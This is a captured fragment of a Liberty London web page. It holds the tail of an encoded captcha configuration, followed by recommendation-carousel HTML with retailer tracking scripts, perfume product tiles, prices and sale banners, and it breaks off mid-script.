cdVkXDq8KNwplUw7cxw5DCoMOtw7EtwrMewpzDisObwqLCskfDosO4cBFWXUVRwowDwqJkYsKQw6/DiFxfHQLDosOWwqMHwphzXMKUwrkwIF7CkF5cw5gew43DgQ3Dpng8wofDrSrChiPDu8KDwrcaa1oEw798asK4IMK9wrDCkgTCnkrCox/CjsKvw7LDpcKYJcOdA8Ofwrlmwq0FSn5NdMKZCsOnwqg7QXxaa0grbMKFNVdKDj/[base64]/DiMO6wrDCmRDCj8KyJMKieHUTL13DlzrCrsKYe8KiJcK6eFJzbnt5w6YxwqbCssKGE8O5PsKhw6Z+bHh0wohaFj/[base64]/DhEhFw4bCssOXF1LCmcOxIcKYw7Qqw5TDgDkLRTh1PhjCrWpCIMOrw5APw4x+wqJCworCvsKYw4AtcQs2QcKhw4sSbsKFecOkVBnDoWUNw53Cg2nDpcK1UmnCpcOdwoLCpHQAwpXCm8K/CsOmwq7DmmMuEifChsOWw5zDrMK8FAN3QQQsZsKowq3Cp8KHw73CgV/DjSvDnsKcw7bDuk5aYcKZTcODQ1N8RMO9wqgcwp1LTXbDt8OLST1fcMK5wrvDgUZDw7QvJE44F0bCnj/Cl8K5w7fCtMOyFgXCkcKaw4DDjMOtbndEL2LDpMOgR2LCgQA8wqhbw5F/[base64]/[base64]/Cv0JyMUbCh8OAdmNZew4Awqt9w7IpKMKYfMKQTQk+RBTDrMKAVAcNwrRSw5hMEcKSSxkjw4rDtS5ww7bCo0VawrbCiMK7ZAtabUI0Hi4BwqrDu8O5wodmwrfDrkbDmsKSB8KYNGPDvMKOZsONwofChh/CisOXTcK1f37CpzrCtMOhKSzCqQjDvcKMU8KKKEgKQVZTA3TCjsKJw54twqt/[base64]/[base64]/w7TCsVrDlXFuHsOwemAIR1zDvGpZw7/DmDvCocKeDxE8w5M4eV5fw4TChMOnIVfCmBYEf8OUB8KJJsK/bsO7wrF2worCrjsKG2jDn3zDgHnCgXxtVsKmw4dHDsOSHl01wojDu8KVY1oPW8OcP8OSwpzCk3zCr1kNaWVTwq7DhlLCv2fCnkBJCzN2w4fCgx7DocKLw5gDw75deSRtw54STkZMIcKSw4oxw6xCw7RTwoDCusKlwo/[base64]/CvRzCi8K9SmfCkjbCtVjCu8KCw4JqJcKnwoDDtsKeG8O/w43DicOkwqhYw4vDl8ObPREWw5XDinEyeg3DgMOnBMO5eRcKHcKoH8KeFXxvw6sBJTvCkwzCqVjChsKcEsKKDMKMw6d5d0g1w65ZC8OeLQM+DD/[base64]/DisO3TcO/ZcKpw7h4wqfDtTfDlHB6aMKuXcOvFUhtPsK5eMK8wr4UMsOPdizDk8OZw6PCoMKUdmPCuF4tdsKBKQXDscODw5Bdw4BjOW4mYcK8YcKfwr/CoMOSwrbCtcKnw4jCq13CtsKlw5QBQzTDjV/DpcK/LMOCw6fDrl4Ww6nDsxgrwq/[base64]/Dq8OwwqIMHlkOwpJzw5zDpRXCqMOAw5sjwoRWwogBZ8Oyw63CtUhCwrM7Jk0Uw5/[base64]\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bkmvh8NPMyoikbzccs+D7DohVrUXxrf+AXgIV0Wz438\\u003d\x22,1,0,null,1,1769167624808,0,0,[89,112,202],null,[29,212,122,254],\x22RC-Iv44yXGj9MB3fg\x22,null,null,null,null,null,\x220dAFcWeA79KutPrgDpcONj4kvj8_4g_hB_1QPAcdKAWEHmA5vJx7fen1GHwmzKLZNdbDaAO1epBIB5UXkKxzE2A2Hz_jb7nSNqYg\x22,1769250424956]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 4363
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000743006',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000743006", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000755099',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000755099", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000587604',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000587604", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000847140',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000847140", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000770805',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000770805", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000798336',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000798336", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000798336">
    











<div id="000798336" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000798336"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8053bc5078da97706692077bdd" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/animalique-eau-de-parfum-100ml-000798336.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000798336-R548505006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000798336-R548505006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000798336-R548505006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Byredo - Animalique Eau de Parfum 100ml"
                     title="Byredo - Animalique Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R548505006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/animalique-eau-de-parfum-100ml-000798336.html" title="Animalique Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Byredo</span>
        </h5>
    
</a>

            <a href="/us/animalique-eau-de-parfum-100ml-000798336.html" title="Animalique Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        Animalique Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="310.0">
        
        $ 310.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000798336" value="{&quot;name&quot;:&quot;Animalique Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000798336&quot;,&quot;price&quot;:310,&quot;brand&quot;:&quot;Byredo&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R548505006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000798336" value="{&quot;item_id&quot;:&quot;000798336&quot;,&quot;item_name&quot;:&quot;Animalique Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Byredo&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R548505006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:310,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/animalique-eau-de-parfum-100ml-000798336.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000811487',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000811487", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000811487">
    











<div id="000811487" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000811487"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8ad0449ec50311ba6fceb5fac5" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/iris-porcelana-eau-de-parfum-50ml-000811487.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000811487-R578747006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000811487-R578747006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000811487-R578747006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="EX NIHILO - Iris Porcelana Eau de Parfum 50ml"
                     title="EX NIHILO - Iris Porcelana Eau de Parfum 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R578747006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/iris-porcelana-eau-de-parfum-50ml-000811487.html" title="Iris Porcelana Eau de Parfum 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>EX NIHILO</span>
        </h5>
    
</a>

            <a href="/us/iris-porcelana-eau-de-parfum-50ml-000811487.html" title="Iris Porcelana Eau de Parfum 50ml">
    <h6 class="product-name mb-0">
        Iris Porcelana Eau de Parfum 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="255.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 255.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="229.5">
        
        $ 229.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000811487" value="{&quot;name&quot;:&quot;Iris Porcelana Eau de Parfum 50ml&quot;,&quot;id&quot;:&quot;000811487&quot;,&quot;price&quot;:229.5,&quot;brand&quot;:&quot;EX NIHILO&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R578747006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000811487" value="{&quot;item_id&quot;:&quot;000811487&quot;,&quot;item_name&quot;:&quot;Iris Porcelana Eau de Parfum 50ml&quot;,&quot;item_brand&quot;:&quot;EX NIHILO&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R578747006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:229.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/iris-porcelana-eau-de-parfum-50ml-000811487.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
